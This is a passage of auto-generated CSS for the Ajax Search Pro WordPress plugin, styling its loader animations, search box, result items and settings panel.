    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchpro1_'] div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchpro1_'] div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader,
#ajaxsearchpro1_1 div.asp_loader *, #ajaxsearchpro1_2 div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

#ajaxsearchpro1_1 div.asp_loader-inner, #ajaxsearchpro1_2 div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple, #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(0), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(1), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(2), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(3), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div, #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

@-webkit-keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.asp_an_fadeInDown {
    -webkit-animation-name:  asp_an_fadeInDown;
    animation-name:  asp_an_fadeInDown;
}
div.asp_r.asp_r_1,
div.asp_r.asp_r_1 *,
div.asp_m.asp_m_1,
div.asp_m.asp_m_1 *,
div.asp_s.asp_s_1,
div.asp_s.asp_s_1 * {
    -webkit-box-sizing: content-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: content-box; /* Firefox, other Gecko */
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box;
    border: 0;
    border-radius: 0;
    text-transform: none;
    text-shadow: none;
    box-shadow: none;
    text-decoration: none;
    text-align: left;
    letter-spacing: normal;
}

div.asp_r.asp_r_1,
div.asp_m.asp_m_1,
div.asp_s.asp_s_1 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

/* Margin and padding gets wrecked if set with compatibility.. */
div.asp_r.asp_r_1,
div.asp_r.asp_r_1 *,
div.asp_m.asp_m_1,
div.asp_m.asp_m_1 *,
div.asp_s.asp_s_1,
div.asp_s.asp_s_1 * {
    padding: 0;
    margin: 0;
}

.wpdreams_clear {
    clear: both;
}

.asp_w_container_1 {
	width: 100%;
}

div.asp_m.asp_m_1 {
  width: 100%;
  height: auto;
  max-height: none;
  border-radius: 5px;
  background: #d1eaff;
  margin-top: 0;
  margin-bottom: 0;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: radial-gradient(ellipse at center,  rgb(255, 255, 255), rgb(255, 255, 255));
          overflow: hidden;
  border:0px none rgba(255, 255, 255, 0);border-radius:16px 16px 0px 16px;  box-shadow:0px 0px 0px 0px #ffffff ;}



div.asp_m.asp_m_1 .probox {
  margin: 0px;
  height: 48px;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: radial-gradient(ellipse at center,  rgb(240, 240, 240), rgb(240, 240, 240));
          border:1px solid rgb(48, 48, 48);border-radius:16px 16px 0px 16px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;}



p[id*=asp-try-1] {
    color: rgb(48, 48, 48) !important;
    display: block;
}

div.asp_main_container+[id*=asp-try-1] {
        width: 100%;
}

p[id*=asp-try-1] a {
    color: rgb(233, 30, 99) !important;
}

p[id*=asp-try-1] a:after {
    color: rgb(48, 48, 48) !important;
    display: inline;
    content: ',';
}

p[id*=asp-try-1] a:last-child:after {
    display: none;
}

div.asp_m.asp_m_1 .probox .proinput {
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
  flex-grow: 1;
  order: 5;
  /* Ipad and stuff.. */
  -webkit-flex-grow: 1;
  -webkit-order: 5;
}

div.asp_m.asp_m_1 .probox .proinput input.orig {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
    height: 48px;
    position: relative;
    z-index: 2;
    padding: 0 !important;
    padding-top: 2px !important;
    margin: -1px 0 0 -4px !important;
    width: 100%;
    background: transparent !important;
}

div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    opacity: 0.25;
    height: 48px;
    display: block;
    position: relative;
    z-index: 1;
    padding: 0 !important;
    margin: -1px 0 0 -4px !important;
    margin-top: -48px !important;
    width: 100%;
    background: transparent !important;
}

.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,
.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    direction: rtl;
    text-align: right;
}

.rtl div.asp_m.asp_m_1 .probox .proinput {
    /*float: right;*/
    margin-right: 2px;
}

.rtl div.asp_m.asp_m_1 .probox .proloading,
.rtl div.asp_m.asp_m_1 .probox .proclose {
    order: 3;
}


div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
    line-height: normal !important;
}

div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
}

div.asp_m.asp_m_1 .probox .proloading,
div.asp_m.asp_m_1 .probox .proclose,
div.asp_m.asp_m_1 .probox .promagnifier,
div.asp_m.asp_m_1 .probox .prosettings {
  width: 48px;
  height: 48px;
  flex: 0 0 48px;
  flex-grow: 0;
  order: 7;
    /* Ipad and stuff.. */
    -webkit-flex: 0 0 48px;
    -webkit-flex-grow: 0;
    -webkit-order: 7;
}

div.asp_m.asp_m_1 .probox .proclose svg {
     fill: rgb(48, 48, 48);
     background: rgba(255, 255, 255, 0);
     box-shadow: 0px 0px 0px 2px rgb(144, 144, 144);
}

div.asp_m.asp_m_1 .probox .proloading {
    width: 48px;
    height: 48px;
    min-width: 48px;
    min-height: 48px;
    max-width: 48px;
    max-height: 48px;
}

div.asp_m.asp_m_1 .probox .proloading .asp_loader {
    width: 44px;
    height: 44px;
    min-width: 44px;
    min-height: 44px;
    max-width: 44px;
    max-height: 44px;
}

div.asp_m.asp_m_1 .probox .promagnifier {
	width: auto;
	height: 48px;
	flex: 0 0 auto;
	order: 7;
	/* Ipad and stuff.. */
	-webkit-flex: 0 0 auto;
	-webkit-order: 7;
}


div.asp_m.asp_m_1 .probox .promagnifier:focus-visible {
	outline: black outset;
}

div.asp_m.asp_m_1 .probox .promagnifier .innericon {
	display: block;
	width: 48px;
	height: 48px;
	float: right;
}

div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button {
	display: block;
	width: auto;
	height: 48px;
	float: right;
	margin: 0;
		    padding: 0 10px 0 2px;
	    font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    /* to center the text, this must be identical with the height */
    line-height: 48px;
}

div.asp_m.asp_m_1 .probox .promagnifier .innericon svg {
  fill: rgb(255, 255, 255);
}

div.asp_m.asp_m_1 .probox .prosettings .innericon svg {
  fill: rgb(48, 48, 48);
}



div.asp_m.asp_m_1 .probox .promagnifier {
  	  width: auto;
    height: 48px;
              background-image: -webkit-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -moz-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -o-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -ms-linear-gradient(180deg, rgb(48, 48, 48) 0%, rgb(48, 48, 48) 100%);
            background-image: linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
          background-position:center center;
  background-repeat: no-repeat;

  order: 11;
  /* Ipad and stuff fix */
  -webkit-order: 11;
  float: right; /* IE9, no flexbox */
  border:0px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.61) ;  cursor: pointer;
  background-size: 100% 100%;

  background-position:center center;
  background-repeat: no-repeat;
  cursor: pointer;
}



div.asp_m.asp_m_1 .probox .prosettings {
  width: 48px;
  height: 48px;
              background-image: -webkit-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -moz-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-linear-gradient(185deg, rgb(240, 240, 240) 0%, rgb(240, 240, 240) 100%);
            background-image: linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
          background-position:center center;
  background-repeat: no-repeat;
  order: 10;
  /* Ipad and stuff fix*/
  -webkit-order: 10;
  float: right; /* IE9, no flexbox */
  border:0px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.63) ;  cursor: pointer;
  background-size: 100% 100%;
  align-self: flex-end;
}


div.asp_r.asp_r_1 {
    position: absolute;
    z-index: 11000;
    width: auto;
    margin: 16px 0 0 0;
}

div.asp_r.asp_r_1 .asp_nores {
	border:0px solid rgb(0, 0, 0);border-radius:0px 0px 0px 0px;	box-shadow:0px 5px 5px -5px #dfdfdf;    padding: 6px 12px 6px 12px;
    margin: 0 0 0 0;
    font-weight:normal;font-family:inherit;color:rgba(74, 74, 74, 1);font-size:1rem;line-height:1.2rem;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    font-weight: normal;
	background: rgb(255, 255, 255);
}

div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions {
	color: rgba(234, 67, 53, 1);
    font-weight: normal;
}

div.asp_r.asp_r_1 .asp_nores .asp_keyword {
    padding: 0 8px 0 0;
    cursor: pointer;
	color: rgba(20, 84, 169, 1);
    font-weight: bold;
}

div.asp_r.asp_r_1 .asp_results_top {
    background: rgb(255, 255, 255);
    border:px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;    padding: 8px 0 8px 0;
    margin: 0 0 0 0;
    text-align: center;
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item {
    height: auto;
    background: rgb(255, 255, 255);
}

div.asp_r.asp_r_1 .results .item.hovered {
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: radial-gradient(ellipse at center,  rgb(245, 245, 245), rgb(245, 245, 245));
        }

div.asp_r.asp_r_1 .results .item .asp_image {
  background-size: cover;
  background-repeat: no-repeat;
}

div.asp_r.asp_r_1 .results .item .asp_item_overlay_img {
   background-size: cover;
   background-repeat: no-repeat;
}


div.asp_r.asp_r_1 .results .item .asp_content {
    overflow: hidden;
    background: transparent;
    margin: 0;
    padding: 0 10px;
}

div.asp_r.asp_r_1 .results .item .asp_content h3 {
  margin: 0;
  padding: 0;
  display: inline-block;
  line-height: inherit;
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .asp_content h3 a {
  margin: 0;
  padding: 0;
  line-height: inherit;
  display: block;
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover {
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item div.etc {
  padding: 0;
  font-size: 13px;
  line-height: 1.3em;
  margin-bottom: 6px;
}

div.asp_r.asp_r_1 .results .item .etc .asp_author {
  padding: 0;
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .etc .asp_date {
  margin: 0 0 0 10px;
  padding: 0;
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item div.asp_content {
    margin: 0;
    padding: 0;
    font-weight:normal;font-family:"Roboto Slab";color:rgb(48, 48, 48);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 span.highlighted {
    font-weight: bold;
    color: rgb(233, 30, 99);
    background-color: rgba(255, 255, 255, 0);
}

div.asp_r.asp_r_1 p.showmore {
  text-align: center;
  font-weight:normal;font-family:inherit;color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 p.showmore a {
    font-weight:normal;font-family:inherit;color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    padding: 10px 5px;
    margin: 0 auto;
    background: rgba(255, 255, 255, 1);
    display: block;
    text-align: center;
}

div.asp_r.asp_r_1 .asp_res_loader {
    background: rgb(255, 255, 255);
    height: 200px;
    padding: 10px;
}

div.asp_r.asp_r_1.isotopic .asp_res_loader {
    background: rgba(255, 255, 255, 0);;
}

div.asp_r.asp_r_1 .asp_res_loader .asp_loader {
    height: 200px;
    width: 200px;
    margin: 0 auto;
}


/* Search settings */
div.asp_s.asp_s_1.searchsettings  {
  direction: ltr;
  padding: 0;
              background-image: -webkit-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -moz-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -o-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -ms-linear-gradient(185deg, rgb(48, 48, 48) 0%, rgb(48, 48, 48) 100%);
            background-image: linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
          box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;;
  max-width: 208px;
  z-index: 2;
}

div.asp_s.asp_s_1.searchsettings.asp_s  {
	z-index: 11001;
}

div.asp_sb.asp_sb_1.searchsettings {
  max-width: none;
}

div.asp_s.asp_s_1.searchsettings form {
  display: flex;
}

div.asp_sb.asp_sb_1.searchsettings form {
  display: flex;
}


div.asp_s.asp_s_1.searchsettings div.asp_option_label,
div.asp_s.asp_s_1.searchsettings .asp_label {
  font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,
div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox {
              background-image: -webkit-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -moz-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-linear-gradient(180deg, rgb(240, 240, 240) 0%, rgb(240, 240, 240) 100%);
            background-image: linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
        }

div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,
div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after {
    font-family: 'asppsicons2';
    border: none;
    content: "\e800";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 11px;
    color: rgb(48, 48, 48);
    margin: 1px 0 0 0px !important;
    line-height: 17px;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll {
	scrollbar-width: thin;
	scrollbar-color: rgba(0, 0, 0, 0.5) transparent;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar {
	width: 7px;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track {
	background: transparent;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb {
		background: transparent;
		border-radius: 5px;
	border: none;
}

	div.asp_sb.asp_sb_1.searchsettings:hover .asp_sett_scroll::-webkit-scrollbar-thumb,
	div.asp_s.asp_s_1.searchsettings:hover .asp_sett_scroll::-webkit-scrollbar-thumb {
		background: rgba(0, 0, 0, 0.5);
	}
	@media (hover: none), (max-width: 500px) {
		div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,
		div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb {
			background: rgba(0, 0, 0, 0.5);
		}
	}

div.asp_s.asp_s_1.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_s.asp_s_1.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_sb.asp_sb_1.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_s.asp_s_1.searchsettings fieldset legend {
  padding: 0 0 0 10px;
  margin: 0;
  background: transparent;
  font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}





div.asp_r.asp_r_1.horizontal {
                background-image: -webkit-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -moz-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-linear-gradient(60deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 100%);
            background-image: linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            border:3px solid rgb(18, 65, 145);border-radius:8px 8px 8px 8px;    box-shadow: none;    display: none;
    visibility: hidden;
}

div.asp_r.asp_r_1.horizontal .results {
    overflow-y: hidden;
	overflow-x: auto;
}


		div.asp_r.asp_r_1.horizontal .results {
		scrollbar-width: thin;
		scrollbar-color: rgba(0, 0, 0, 0.5) rgb(255, 255, 255);
	}
		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar {
		height: 7px;
	}

		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-track {
		background: rgb(255, 255, 255);
	}
		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-thumb {
			background: transparent;
			border-radius: 5px;
		border: none;
	}
					div.asp_r.asp_r_1.horizontal:hover .results::-webkit-scrollbar-thumb {
			background: rgba(0, 0, 0, 0.5);
		}
		@media (hover: none), (max-width: 500px) {
						div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-thumb {
				background: rgba(0, 0, 0, 0.5);
			}
		}
	
div.asp_r.asp_r_1.horizontal .results .item {
    height: auto;
    width: 160px;
    margin: 10px 8px;
    padding: 0px;
    float: left;
    background: transparent;    border:0px none rgba(255, 255, 255, 0);border-radius:8px 8px 8px 8px;    box-shadow: none;    }

div.asp_r.asp_r_1.horizontal .results .item:hover {
    background: transparent;}

div.asp_r.asp_r_1.horizontal .results .item .asp_image {
    margin: 0 auto;
    background: transparent;}

div.asp_r.asp_r_1.horizontal .results .item .asp_image {
    width: 160px;
    height: 160px;
